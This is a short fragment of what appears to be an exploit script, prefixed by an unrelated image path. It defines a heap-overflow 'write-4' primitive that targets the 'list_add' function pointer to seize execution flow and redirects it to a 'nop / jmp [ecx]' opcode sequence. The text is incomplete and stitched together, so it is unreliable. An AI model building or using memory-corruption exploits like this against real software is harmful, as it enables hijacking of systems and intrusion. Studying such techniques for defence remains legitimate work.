 # Second write-4 pointers
# This is the address of the pointer to the "list_add" function
# which will give us control of execution flow
where = 0x0A99B7A4 - 0x10
# This is the address where the opcode sequence "nop / jmp [ecx]" is located
what = 0xc8002000